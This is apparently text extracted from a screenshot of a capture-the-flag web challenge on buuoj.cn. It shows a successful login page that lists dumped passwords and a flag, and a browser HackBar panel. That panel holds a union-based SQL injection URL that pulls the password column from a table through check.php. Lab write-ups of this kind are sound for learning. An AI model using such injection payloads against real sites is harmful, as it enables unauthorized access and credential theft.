 Login Success!
Hello wo_tai_nan_le,glzjin_wants_a_girlfriend,biao_ge_dddd_hm,linux_chuang_shi_ren,a_rua_rain,yan_shi_fu_de_mao_bo_he,cl4y,di_2_kuai_fu_ji,di_3_kuai_fu_ji,di_4_kuai_fu_ji,di_5_kuai_fu_ji,di_6_kuai_fu_ji,di_7_kuai_fu_ji,di_8_kuai_fu_ji,Syc_san_da_hacker,flag{62dbd31b-b564-43aa-bc16-1f60059237c1}
Your password is '3'
DevTools - 3cc2f9ad-3288-45ac-9650-c3f32dcbb6bf.node3.buuoj.cn/check.php?username=1%20%27+union+select+1,group_concat(password),3+from+l0v...
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://3cc2f9ad-3288-45ac-9650-c3f32dcbb6bf.node3.buuoj.cn/check.php?
username=1%20%27+union+select+1,group_concat(password),3+from+l0ve1ysq1%23&password=123